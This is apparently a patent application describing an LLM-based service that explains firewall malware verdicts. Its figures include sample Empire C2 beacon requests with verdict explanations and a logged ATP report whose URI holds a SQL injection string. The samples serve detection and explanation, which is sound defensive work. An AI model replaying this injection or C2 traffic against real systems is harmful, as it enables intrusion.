

Empire C2 detection example

GET /hursulqk/ HTTP/1.1

User-Agent: Mozilla/5.0 (Linux; Android 11; SM-A102U) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.72 Mobile Safari/537.36

Connection: Keep-Alive

Cookie: session=XG3sSZixDW59kQxlsopnN/OY4Ss%3Dn

Connection: close

{"verdict": "malicious", "reason": "This HTTP header is an example of an Empire C2 header at the early staging stage. It shows a GET request being sent to the C2 server with the URI "/ hursulqk"

The User-Agent header specifies that the client is using Mozilla/5.0 on Android 11 with the Chrome browser. This is likely an attempt to mimic legitimate traffic from a mobile device.

The Connection header specifies that the client wants to keep the connection open, which is typical for C2 traffic.

The Cookie header contains a single cookie called "session". This cookie likely contains encoded session information that identifies the compromised system to the C2 server.

Overall, this HTTP header is an example of how Empire can use simple HTTP requests with minimal headers to communicate with its C2 server at the early staging stage. The use of headers that mimic legitimate traffic can make detection more difficult."}

FIG. 4C



GET /api/v1/usershlgd4RagUTDr4ZhwGjJyY0G2HJM= HTTP/1.1

Accept-Encoding: identity

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110

Safari/537.3

Host: 192.168.1.38:2323

Content-Length: 0

Content-Type: application/json

Accept: application/json

Connection: close

{"verdict": "malicious", "reason": "Your system is under an Empire C2 attack and Your system has been compromised. The server IP is controlling your system and performing various post-exploitation actions right now. The operation may be executing commands, exfiltrating data, escalating privileges, etc. on the compromised systems. Its footprints are as follows: the cookie is and the uri is /api/v1/usershlgd4RagUTDr4ZhwGjJyY0G2HJM="}

FIG. 4D

```
xyang@M-FX46X7WG77 ~ % curl -X POST -d '{"id": ["6434206a379f899f6efd939b11d767ef6ccc8db554eda33c94342c9e2f34100d00a"]}' \
'https://api-stg.threatvault.paloaltonetworks.com/service/v1/atp/reports' \
-H '' \
-H 'Content-Type: application/json'
{"success":true,"data":{"reports":[{"report_id":"6434206a379f899f6efd939b11d767ef6ccc8db554eda33c94342c9e2f34100d00a","panos
_info":{"fw_hostname":"Niket-PA-VM-2","fw_addr_v4":"10.181.245.142","fw_app_version":"8696-7977","fw_serial":"0071990000000080
6","fw_model":"PA-VM","csp_id":"245"},"session_info":{"session_id":"289","session_timestamp":"2023-05-16T17:37:58Z","flow_in
fo":{"dport":"80","sport":"23612","saddr":"2.3.4.5","daddr":"5.4.3.2"}},"transaction_data":[{"transaction_id":1,"payload_sha
256":"5f5212fd4cb95af7526d3012e23eb7344359966fda65ed81e8bf0b71f43b7b9d1","detection_results":[{"detection_service":"MLExploit
Command Injection","details":{"payload_info":{"Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9","Accept-Encoding":"gzip, deflate, br","Accept-Language
":"en-US,en;q=0.9, zh-CN;q=0.8,zh;q=0.7","Cache-Control":"no-cache","Connection":"keep-alive","Cookie":"csrftoken=ZP0XBNrbKaQ
byMfUEq8t6T0g6RAWJ9DEPRHCn33xV7U4qf2XY03VmPQVe7cFvu1k","Method":"GET","Pragma":"no-cache","Sec-Fetch-Dest"
:"document","Sec-Fetch-Mode":"navigate","Sec-Fetch-Site":"none","Sec-Fetch-User":"?1","URI":"/this-is-a-very-loooooooooooooo
ooooooooooooooooooooooooooooooooooooooooooooooooooooooooong-url?atyp=i&bb=1&ei=6TZ9YormMquYkPIPIcOZkAU&ct=
slh&v=t1&im=M&pv=0.084889 1188208876248me=-82:1652373275879,V,0,0,0,0:360,h,1, CAEQMg,i:27,h,1, CA8QAA, i:327, h, 1,
CA8QAA, o:260, h,1, CBYQAA,i:48,h,1,CBkQAQ, i:520,h,1,CBkQAQ,o:12,h,1,CBgQAQ, i:38, e, U&zx=16523732774718type=1%27
union%20select%20null--","Upgrade-Insecure-Requests":"1","User-Agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36","Version":"HTTP/1.1","sec-ch-ua-full-version-list":\"
Not A;Brand\";v=\"99.0.0.0\", \"Chromium\";v=\"101.0.495 1.41\", \"Google Chrome\"; v=\"101.0.4951.41\""}}}}}],"err_msg":"""}]},
"message": "Successful"}%
```

FIG. 4E

LARGE LANGUAGE MODEL (LLM) POWERED DETECTION REASONING SOLUTION

BACKGROUND OF THE INVENTION

Nefarious individuals attempt to compromise computer systems in a variety of ways. As one example, such individuals may embed or otherwise include malicious software ("malware") in email attachments and transmit or cause the malware to be transmitted to unsuspecting users. When executed, the malware compromises the victim's computer. Some types of malware will instruct a compromised computer to communicate with a remote host. For example, malware can turn a compromised computer into a "bot" in a "botnet," receiving instructions from and/or reporting data to a command and control (C&C) server under the control of the nefarious individual. One approach to mitigating the damage caused by malware is for a security company (or other appropriate entity) to attempt to identify malware and prevent it from reaching/executing on end user computers. Another approach is to try to prevent compromised computers from communicating with the C&C server. Unfortunately, malware authors are using increasingly sophisticated techniques to obfuscate the workings of their software. As one example, some types of malware use Domain Name System (DNS) queries to exfiltrate data. Accordingly, there exists an ongoing need for improved techniques to detect malware and prevent its harm. Techniques for detecting malware may be performed locally by a firewall or via a cloud service.

BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 3B is an example prompt for performing the training of the LLM powered detection reasoning solution for a security service in accordance with some embodiments.

FIG. 4A is a functional diagram of logical components of an LLM powered detection reasoning solution in example use cases in accordance with some embodiments.

FIG. 4B illustrates the verdict and reason returned from the LLM powered detection reasoning solution for a command injection attack in accordance with some embodiments.

FIG. 4C illustrates the verdict and reason returned from the LLM powered detection reasoning solution for a command and control (C2) attack in accordance with some embodiments.

FIG. 4D illustrates the verdict and reason returned from the LLM powered detection reasoning solution for another Empire C2 attack example in accordance with some embodiments.

FIG. 4E illustrates an example of a report from an existing ATP system that does not utilize the LLM powered detection reasoning solution.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a block diagram of an environment in which malicious traffic is detected or suspected in accordance with some embodiments.

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term 'processor' refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

Advanced or Next Generation Firewalls

Malware is a general term commonly used to refer to malicious software (e.g., including a variety of hostile, intrusive, and/or otherwise unwanted software). Malware can be in the form of code, scripts, active content, and/or other software. Example uses of malware include disrupting computer and/or network operations, stealing proprietary information (e.g., confidential information, such as identity, financial, and/or intellectual property related information), and/or gaining access to private/proprietary computer systems and/or computer networks. Unfortunately, as techniques are developed to help detect and mitigate malware, nefarious authors find ways to circumvent such efforts. Accordingly, there is an ongoing need for improvements to techniques for identifying and mitigating malware.

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically a device, a set of devices, or software executed on a device that provides a firewall function for network access. For example, a firewall can be integrated into operating systems of devices (e.g., computers, smart phones, or other types of network communication capable devices). A firewall can also be integrated into or executed as software applications on various types of devices or security devices, such as computer servers, gateways, network/routing devices (e.g., network routers), or data appliances (e.g., security appliances or other types of special purpose devices, and in some implementations, certain operations can be implemented in special purpose hardware, such as an ASIC or FPGA).

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies or network security policies). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies.

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can perform various security operations (e.g., firewall, anti-malware, intrusion prevention/detection, proxy, and/or other security functions), networking functions (e.g., routing, Quality of Service (QoS), workload balancing of network related resources, and/or other networking functions), and/or other security and/or networking related operations. For example, routing can be performed based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information (e.g., layer-3 IP-based routing).

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Application firewalls can also perform application layer filtering (e.g., using application layer filtering firewalls or second generation firewalls, which work on the application level of the TCP/IP stack). Application layer filtering firewalls or application firewalls can generally identify certain applications and protocols (e.g., web browsing using Hyper-Text Transfer Protocol (HTTP), a Domain Name System (DNS) request, a file transfer using File Transfer Protocol (FTP), and various other types of applications and other protocols, such as Telnet, DHCP, TCP, UDP, and TFTP (GSS)). For example, application firewalls can block unauthorized protocols that attempt to communicate over a standard port (e.g., an unauthorized/out of policy protocol attempting to sneak through by using a non-standard port for that protocol can generally be identified using application firewalls).

Stateful firewalls can also perform stateful-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets/packet flow (e.g., stateful firewalls or third generation firewalls). This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques.

For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content. In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls).

For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets—using various identification technologies, such as the following: App-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controls web surfing and limits data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls.

Also, special purpose hardware for next generation firewalls implemented, for example, as dedicated appliances generally provide higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which utilize dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

Advanced or next generation firewalls can also be implemented using virtualized firewalls. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' firewalls, which support various commercial virtualized environments, including, for example, VMware® ESXi™ and NSX™, Citrix® Netscaler SDX™ KVM/OpenStack (Centos/RHEL, Ubuntu®), and Amazon Web Services (AWS)).

For example, virtualized firewalls can support similar or the exact same next-generation firewall and advanced threat prevention features available in physical form factor appliances, allowing enterprises to safely enable applications flowing into, and across their private, public, and hybrid cloud computing environments. Automation features such as VM monitoring, dynamic address groups, and a REST-based API allow enterprises to proactively monitor VM changes dynamically feeding that context into security policies, thereby eliminating the policy lag that may occur when VMs change.

Technical Challenges for Security Service Providers

Security service providers offer various security solutions, such as security service solutions that are commercially available from Palo Alto Networks, Inc, headquartered in Santa Clara, CA, which provides security solutions that can be deployed on premises, in the cloud, and/or hybrid deployments, that generally need to provide effective and efficient solutions for detecting malware and/or other unwanted/undesired activities or access on computing devices (e.g., various endpoint computing devices, such as servers, laptops, Internet of Things (IoT) devices, etc.) and/or computing networks (e.g., enterprise networks, government networks, home networks, etc.).

To defend against attacks of different types, security researchers, such as security researchers/developers at security service providers and/or at other academic or commercial entities, generally develop a variety of malware detection mechanisms. Existing example malware detection mechanisms include static detection mechanisms and dynamic detection mechanisms. In the static approach, predetermined/manually crafted patterns (e.g., malware signatures) can be used to detect malicious traffic and/or behaviors based on a pattern match. In the dynamic approach, heuristic, Machine Learning (ML), and/or Deep Learning (DL) can be used to detect zero-day attacks (e.g., for which a predetermined/manually crafted pattern generally does not yet exist and as such, would typically evade static malware detection). As such, there are many evolving technical challenges associated with detecting malware using Artificial Intelligence (AI), such as ML and/or DL solutions, including malware detection mechanisms that can be based on signature detection, heuristics, behavioral analysis, and/or other mechanisms.

For example, from the security researcher/developer perspective, while developing such malware detection mechanisms, they generally need to determine why a sample (e.g., a malware sample, such as a file, an application (app), etc.) or network traffic (e.g., a packet capture (pcap) of network traffic from one or more sessions, etc.) is malicious, and then generate the patterns/signatures or ML/DL algorithms based on the security domain knowledge.

From the customer perspective, the Information Technology (IT) department often receives numerous security alerts on the detected events from, for example, the enterprise security platforms (e.g., Network Gateway Firewalls (NGFWs) and/or other security devices/solutions). As a result, the IT personnel (e.g., IT/network/security administrators (admins)) generally are confronted with the technically challenging task to manually review and prioritize these numerous security alerts on the detected events. The IT personnel also often need to understand why a sample or network traffic is malicious, so that they can further evaluate the impact of the attacks based on, for example, their own network topology and/or enterprise computing environment.

In both of the above-described perspectives and use cases, providing accurate malware detection reasoning is generally needed but also technically challenging.

For example, a verdict of malware or benign using such AI/ML solutions is typically provided without a mechanism that can effectively explain how such verdict was generated. Also, existing AI/ML solutions may not effectively detect certain malware variants and/or can incorrectly identify a sample as malware (e.g., a False Positive (FP) detection). As such, improved solutions are also needed to facilitate validation of AI/ML detection results (e.g., for Advanced Threat Protection (ATP) or other products/solutions provided be security service providers).

As another example, an enterprise customer (e.g., an Information Technology (IT), network, and/or security administrator) may want to better understand a given malware or benign verdict, which may have been generated using AI/ML, signature detection, heuristics, behavioral analysis, and/or other mechanisms, or combinations thereof.

Thus, what is needed are solutions that can explain malware and benign verdicts generated using such artificial intelligence and/or machine learning solutions that can be deployed by security service providers.

Overview of a Large Language Model (LLM) Powered Detection Reasoning Solution

Accordingly, new and improved techniques for Large Language Model (LLM) powered detection solutions are disclosed.

This innovation aims to solve both cases, where we provide an innovative design of detection reasoning systems to help security researchers and customers to understand why the sample or network traffic is malicious in human languages. The system is working in parallel with the detection engines and provides real-time reasoning based on any detection.

For example, an LLM powered detection reasoning solution is disclosed that facilitates an improved solution for providing authentication of users to cloud security services, such as further described below. In an example implementation, the disclosed techniques can be applied to provide an LLM powered detection enhancement and reasoning service, such as will be further described below.

In some embodiments, a system, a process, and/or a computer program product for an LLM powered detection reasoning solution includes sending a set of malware samples for training data input to a Large Language Model (LLM); generating a plurality of prompts to train the LLM for malware detection reasoning; and deploying the LLM for malware detection reasoning as an inline security service and/or an offline reporting security service.

In some embodiments, a system, a process, and/or a computer program product for an LLM powered detection reasoning solution includes monitoring network traffic at a security platform, wherein the security platform generates a sample based on the monitored network traffic; sending the sample to a security service to generate a Large Language Model (LLM) powered detection and reason, wherein the LLM is prompted to automatically generate a malware or benign verdict and a reason for explaining the verdict; and reporting the LLM powered detection and reason.

As such, the disclosed techniques for an LLM powered detection reasoning solution can be applied to any malware detection solution (e.g., system/process/computer program product/service, etc.), regardless if the detection mechanism is using static (e.g., pattern-based detection approaches) or dynamic (e.g., ML/DL-based or other AI-based detection approaches), such as will be further described below.

Further, the disclosed techniques for an LLM powered detection reasoning solution can be applied to inline malware detection solutions as well as offline reporting use cases, such as will also be further described below. For example, in the inline detection use cases, the disclosed techniques for an LLM powered detection reasoning solution can be applied to supplement the existing detection solution (e.g. and adds another layer of detection when the existing detection fails to detect certain malware attacks). As another example, in the offline reporting use cases, the disclosed techniques for an LLM powered detection reasoning solution can be applied to provide a human understandable explanation about why a sample or network traffic is malicious; it can also provide a more accurate way to reason compared with the traditional explainable methods when the detection is, for example, a DL-based detection.

These and other embodiments for an LLM powered detection reasoning solution will now be further described below.

System Embodiments for LLM Powered Detection Reasoning Solutions

FIG. 1 is a block diagram of an environment in which malicious traffic is detected or suspected in accordance with some embodiments. In the example shown, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 110 (belonging to the "Acme Company"). Data appliance 102 is configured to enforce policies (e.g., a security policy)

